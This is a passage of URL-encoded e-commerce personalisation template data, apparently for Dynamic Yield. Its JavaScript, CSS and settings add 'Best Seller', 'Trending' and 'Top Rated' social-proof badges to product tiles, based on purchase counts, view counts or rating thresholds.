5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%